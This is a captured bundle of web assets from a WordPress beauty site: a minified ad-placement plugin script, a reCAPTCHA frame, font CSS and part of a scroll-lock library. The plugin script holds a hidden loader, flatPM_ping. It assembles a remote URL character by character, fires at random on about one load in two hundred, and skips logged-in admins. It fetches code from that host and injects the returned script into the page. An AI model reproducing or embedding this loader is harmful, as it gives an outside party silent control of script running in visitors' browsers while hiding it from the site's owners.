0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VCTnnrrqFpc0A2-x25HQ1A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769905388384');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://beautyart.pro/info/wp-content/themes/toto-beauty/font/Montserrat/stylesheet.css
body_size: 2592
content:
@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 100;
	src: url('Montserrat-Thin.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: italic;
	font-weight: 100;
	src: url('Montserrat-ThinItalic.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 200;
	src: url('Montserrat-ExtraLight.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: italic;
	font-weight: 200;
	src: url('Montserrat-ExtraLightItalic.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 300;
	src: url('Montserrat-Light.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: italic;
	font-weight: 300;
	src: url('Montserrat-LightItalic.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 400;
	src: url('Montserrat-Regular.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: italic;
	font-weight: 400;
	src: url('Montserrat-Italic.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 500;
	src: url('Montserrat-Medium.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: italic;
	font-weight: 500;
	src: url('Montserrat-MediumItalic.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 600;
	src: url('Montserrat-SemiBold.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: italic;
	font-weight: 600;
	src: url('Montserrat-SemiBoldItalic.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 700;
	src: url('Montserrat-Bold.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: italic;
	font-weight: 700;
	src: url('Montserrat-BoldItalic.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 800;
	src: url('Montserrat-ExtraBold.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: italic;
	font-weight: 800;
	src: url('Montserrat-ExtraBoldItalic.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 900;
	src: url('Montserrat-Black.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: italic;
	font-weight: 900;
	src: url('Montserrat-BlackItalic.ttf');
	font-display: swap;
}


--- FILE ---
content_type: application/javascript
request_url: https://beautyart.pro/info/wp-content/themes/toto-beauty/js/scroll-lock.js
body_size: 31037
content:
(function webpackUniversalModuleDefinition(root, factory) {
	if(typeof exports === 'object' && typeof module === 'object')
		module.exports = factory();
	else if(typeof define === 'function' && define.amd)
		define([], factory);
	else if(typeof exports === 'object')
		exports["scrollLock"] = factory();
	else
		root["scrollLock"] = factory();
})(this, function() {
return /******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, { enumerable: true, get: getter });
/******/ 		}
/******/ 	};
/******/
/******/ 	// define __esModule on exports
/******/ 	__webpack_require__.r = function(exports) {
/******/ 		if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 			Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 		}
/******/ 		Object.defineProperty(exports, '__esModule', { value: true });
/******/ 	};
/******/
/******/ 	// create a fake namespace object
/******/ 	// mode & 1: value is a module id, require it
/******/ 	// mode & 2: merge all properties of value into the ns
/******/ 	// mode & 4: return value when already ns object
/******/ 	// mode & 8|1: behave like require
/******/ 	__webpack_require__.t = function(value, mode) {
/******/ 		if(mode & 1) value = __webpack_require__(value);
/******/ 		if(mode & 8) return value;
/******/ 		if((mode & 4) && typeof value === 'object' && value && value.__esModule) return value;
/******/ 		var ns = Object.create(null);
/******/ 		__webpack_require__.r(ns);
/******/ 		Object.defineProperty(ns, 'default', { enumerable: true, value: value });
/******/ 		if(mode & 2 && typeof value != 'string') for(var key in value) __webpack_require__.d(ns, key, function(key) { return value[key]; }.bind(null, key));
/******/ 		return ns;
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "";
/******/
/******/
/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(__webpack_require__.s = 0);
/******/ })
/************************************************************************/
/******/ ([
/* 0 */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
__webpack_require__.r(__webpack_exports__);

// CONCATENATED MODULE: ./src/tools.js
var argumentAsArray = function argumentAsArray(argument) {
  return Array.isArray(argument) ? argument : [argument];
};
var isElement = function isElement(target) {
  return target instanceof Node;
};
var isElementList = function isElementList(nodeList) {
  return nodeList instanceof NodeList;
};
var eachNode = function eachNode(nodeList, callback) {
  if (nodeList && callback) {
    nodeList = isElementList(nodeList) ? nodeList : [nodeList];

    for (var i = 0; i < nodeList.length; i++) {
      if (callback(nodeList[i], i, nodeList.length) === true) {
        break;
      }
    }
  }
};
var throwError = function throwError(message) {
  return console.error("[scroll-lock] ".concat(message));
};
var arrayAsSelector = function arrayAsSelector(array) {
  if (Array.isArray(array)) {
    var selector = array.join(', ');
    return selector;
  }
};
var nodeListAsArray = function nodeListAsArray(nodeList) {
  var nodes = [];
  eachNode(nodeList, function (node) {
    return nodes.push(node);
  });
  return nodes;
};
var findParentBySelector = function findParentBySelector($el, selector) {
  var self = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : true;
  var $root = arguments.length > 3 && arguments[3] !== undefined ? arguments[3] : document;

  if (self && nodeListAsArray($root.querySelectorAll(selector)).indexOf($el) !== -1) {
    return $el;
  }

  while (($el = $el.parentElement) && nodeListAsArray($root.querySelectorAll(selector)).indexOf($el) === -1) {
    ;
  }

  return $el;
};
var elementHasSelector = function elementHasSelector($el, selector) {
  var $root = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : document;
  var has = nodeListAsArray($root.querySelectorAll(selector)).indexOf($el) !== -1;
  return has;
};
var elementHasOverflowHidden = function elementHasOverflowHidden($el) {
  if ($el) {
    var computedStyle = getComputedStyle($el);
    var overflowIsHidden = computedStyle.overflow === 'hidden';
    return overflowIsHidden;
  }
};
var elementScrollTopOnStart = function elementScrollTopOnStart($el) {
  if ($el) {
    if (elementHasOverflowHidden($el)) {
      return true;
    }

    var scrollTop = $el.scrollTop;
    return scrollTop <= 0;
  }
};
var elementScrollTopOnEnd = function elementScrollTopOnEnd($el) {
  if ($el) {
    if (elementHasOverflowHidden($el)) {
      return true;
    }

    var scrollTop = $el.scrollTop;
    var scrollHeight = $el.scrollHeight;
    var scrollTopWithHeight = scrollTop + $el.offsetHeight;
    return scrollTopWithHeight >= scrollHeight;
  }
};
var elementScrollLeftOnStart = function elementScrollLeftOnStart($el) {
  if ($el) {
    if (elementHasOverflowHidden($el)) {
      return true;
    }

    var scrollLeft = $el.scrollLeft;
    return scrollLeft <= 0;
  }
};
var elementScrollLeftOnEnd = function elementScrollLeftOnEnd($el) {
  if ($el) {
    if (elementHasOverflowHidden($el)) {
      return true;
    }

    var scrollLeft = $el.scrollLeft;
    var scrollWidth = $el.scrollWidth;
    var scrollLeftWithWidth = scrollLeft + $el.offsetWidth;
    return scrollLeftWithWidth >= scrollWidth;
  }
};
var elementIsScrollableField = function elementIsScrollableField($el) {
  var selector = 'textarea, [contenteditable="true"]';
  return elementHasSelector($el, selector);
};
var elementIsInputRange = function elementIsInputRange($el) {
  var selector = 'input[type="range"]';
  return elementHasSelector($el, selector);
};
// CONCATENATED MODULE: ./src/scroll-lock.js
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "disablePageScroll", function() { return disablePageScroll; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "enablePageScroll", function() { return enablePageScroll; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "getScrollState", function() { return getScrollState; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "clearQueueScrollLocks", function() { return clearQueueScrollLocks; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "getTargetScrollBarWidth", function() { return scroll_lock_getTargetScrollBarWidth; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "getCurrentTargetScrollBarWidth", function() { return scroll_lock_getCurrentTargetScrollBarWidth; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "getPageScrollBarWidth", function() { return getPageScrollBarWidth; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "getCurrentPageScrollBarWidth", function() { return getCurrentPageScrollBarWidth; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "addScrollableTarget", function() { return scroll_lock_addScrollableTarget; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "removeScrollableTarget", function() { return scroll_lock_removeScrollableTarget; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "addScrollableSelector", function() { return scroll_lock_addScrollableSelector; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "removeScrollableSelector", function() { return scroll_lock_removeScrollableSelector; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "addLockableTarget", function() { return scroll_lock_addLockableTarget; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "addLockableSelector", function() { return scroll_lock_addLockableSelector; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "setFillGapMethod", function() { return scroll_lock_setFillGapMethod; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "addFillGapTarget", function() { return scroll_lock_addFillGapTarget; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "removeFillGapTarget", function() { return scroll_lock_removeFillGapTarget; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "addFillGapSelector", function() { return scroll_lock_addFillGapSelector; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "removeFillGapSelector", function() { return scroll_lock_removeFillGapSelector; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "refillGaps", function() { return refillGaps; });
function _objectSpread(target) { for (var i = 1; i < arguments.length; i++) { var source = arguments[i] != null ? arguments[i] : {}; var ownKeys = Object.keys(source); if (typeof Object.getOwnPropertySymbols === 'function') { ownKeys = ownKeys.concat(Object.getOwnPropertySymbols(source).filter(function (sym) { return Object.getOwnPropertyDescriptor(source, sym).enumerable; })); } ownKeys.forEach(function (key) { _defineProperty(target, key, source[key]); }); } return target; }

function _defineProperty(obj, key, value) { if (key in obj) { Object.defineProperty(obj, key, { value: value, enumerable: true, configurable: true, writable: true }); } else { obj[key] = value; } return obj; }


var FILL_GAP_AVAILABLE_METHODS = ['padding', 'margin', 'width', 'max-width', 'none'];
var TOUCH_DIRECTION_DETECT_OFFSET = 3;
var state = {
  scroll: true,
  queue: 0,
  scrollableSelectors: ['[data-scroll-lock-scrollable]'],
  lockableSelectors: ['body', '[data-scroll-lock-lockable]'],
  fillGapSelectors: ['body', '[data-scroll-lock-fill-gap]', '[data-scroll-lock-lockable]'],
  fillGapMethod: FILL_GAP_AVAILABLE_METHODS[0],
  //
  startTouchY: 0,
  startTouchX: 0
};
var disablePageScroll = function disablePageScroll(target) {
  if (state.queue <= 0) {
    state.scroll = false;
    scroll_lock_hideLockableOverflow();
    fillGaps();
  }

  scroll_lock_addScrollableTarget(target);
  state.queue++;
};
var enablePageScroll = function enablePageScroll(target) {
  state.queue > 0 && state.queue--;

  if (state.queue <= 0) {
    state.scroll = true;
    scroll_lock_showLockableOverflow();
    unfillGaps();
  }

  scroll_lock_removeScrollableTarget(target);
};
var getScrollState = function getScrollState() {
  return state.scroll;
};
var clearQueueScrollLocks = function clearQueueScrollLocks() {
  state.queue = 0;
};
var scroll_lock_getTargetScrollBarWidth = function getTargetScrollBarWidth($target) {
  var onlyExists = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;

  if (isElement($target)) {
    var currentOverflowYProperty = $target.style.overflowY;

    if (onlyExists) {
      if (!getScrollState()) {
        $target.style.overflowY = $target.dataset.scrollLockSavedOverflowYProperty;
      }
    } else {
      $target.style.overflowY = 'scroll';
    }

    var width = scroll_lock_getCurrentTargetScrollBarWidth($target);
    $target.style.overflowY = currentOverflowYProperty;
    return width;
  } else {
    return 0;
  }
};
var scroll_lock_getCurrentTargetScrollBarWidth = function getCurrentTargetScrollBarWidth($target) {
  if (isElement($target)) {
    if ($target === document.body) {
      var documentWidth = document.documentElement.clientWidth;
      var windowWidth = window.innerWidth;
      var currentWidth = windowWidth - documentWidth;
      return currentWidth;
    } else {
      var borderLeftWidthCurrentProperty = $target.style.borderLeftWidth;
      var borderRightWidthCurrentProperty = $target.style.borderRightWidth;
      $target.style.borderLeftWidth = '0px';
      $target.style.borderRightWidth = '0px';

      var _currentWidth = $target.offsetWidth - $target.clientWidth;

      $target.style.borderLeftWidth = borderLeftWidthCurrentProperty;
      $target.style.borderRightWidth = borderRightWidthCurrentProperty;
      return _currentWidth;
    }
  } else {
    return 0;
  }
};
var getPageScrollBarWidth = function getPageScrollBarWidth() {
  var onlyExists = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : false;
  return scroll_lock_getTargetScrollBarWidth(document.body, onlyExists);
};
var getCurrentPageScrollBarWidth = function getCurrentPageScrollBarWidth() {
  return scroll_lock_getCurrentTargetScrollBarWidth(document.body);
};
var scroll_lock_addScrollableTarget = function addScrollableTarget(target) {
  if (target) {
    var targets = argumentAsArray(target);
    targets.map(function ($targets) {
      eachNode($targets, function ($target) {
        if (isElement($target)) {
          $target.dataset.scrollLockScrollable = '';
        } else {
          throwError("\"".concat($target, "\" is not a Element."));
        }
      });
    });
  }
};
var scroll_lock_removeScrollableTarget = function removeScrollableTarget(target) {
  if (target) {
    var targets = argumentAsArray(target);
    targets.map(function ($targets) {
      eachNode($targets, function ($target) {
        if (isElement($target)) {
          delete $target.dataset.scrollLockScrollable;
        } else {
          throwError("\"".concat($target, "\" is not a Element."));
        }
      });
    });
  }
};
var scroll_lock_addScrollableSelector = function addScrollableSelector(selector) {
  if (selector) {
    var selectors = argumentAsArray(selector);
    selectors.map(function (selector) {
      state.scrollableSelectors.push(selector);
    });
  }
};
var scroll_lock_removeScrollableSelector = function removeScrollableSelector(selector) {
  if (selector) {
    var selectors = argumentAsArray(selector);
    selectors.map(function (selector) {
      state.scrollableSelectors = state.scrollableSelectors.filter(function (sSelector) {
        return sSelector !== selector;
      });
    });
  }
};
var scroll_lock_addLockableTarget = function addLockableTarget(target) {
  if (target) {
    var targets = argumentAsArray(target);
    targets.map(function ($targets) {
      eachNode($targets, function ($target) {
        if (isElement($target)) {
          $target.dataset.scrollLockLockable = '';
        } else {
          throwError("\"".concat($target, "\" is not a Element."));
        }
      });
    });

    if (!getScrollState()) {
      scroll_lock_hideLockableOverflow();
    }
  }
};
var scroll_lock_addLockableSelector = function addLockableSelector(selector) {
  if (selector) {
    var selectors = argumentAsArray(selector);
    selectors.map(function (selector) {
      state.lockableSelectors.push(selector);
    });

    if (!getScrollState()) {
      scroll_lock_hideLockableOverflow();
    }

    scroll_lock_addFillGapSelector(selector);
  }
};
var scroll_lock_setFillGapMethod = function setFillGapMethod(method) {
  if (method) {
    if (FILL_GAP_AVAILABLE_METHODS.indexOf(method) !== -1) {
      state.fillGapMethod = method;
      refillGaps();
    } else {
      var methods = FILL_GAP_AVAILABLE_METHODS.join(', ');
      throwError("\"".concat(method, "\" method is not available!\nAvailable fill gap methods: ").concat(methods, "."));
    }
  }
};
var scroll_lock_addFillGapTarget = function addFillGapTarget(target) {
  if (target) {
    var targets = argumentAsArray(target);
    targets.map(function ($targets) {
      eachNode($targets, function ($target) {
        if (isElement($target)) {
          $target.dataset.scrollLockFillGap = '';

          if (!state.scroll) {
            scroll_lock_fillGapTarget($target);
          }
        } else {
          throwError("\"".concat($target, "\" is not a Element."));
        }
      });
    });
  }
};
var scroll_lock_removeFillGapTarget = function removeFillGapTarget(target) {
  if (target) {
    var targets = argumentAsArray(target);
    targets.map(function ($targets) {
      eachNode($targets, function ($target) {
        if (isElement($target)) {
          delete $target.dataset.scrollLockFillGap;

          if (!state.scroll) {
            scroll_lock_unfillGapTarget($target);
          }
        } else {
          throwError("\"".concat($target, "\" is not a Element."));
        }
      });
    });
  }
};
var scroll_lock_addFillGapSelector = function addFillGapSelector(selector) {
  if (selector) {
    var selectors = argumentAsArray(selector);
    selectors.map(function (selector) {
      state.fillGapSelectors.push(selector);

      if (!state.scroll) {
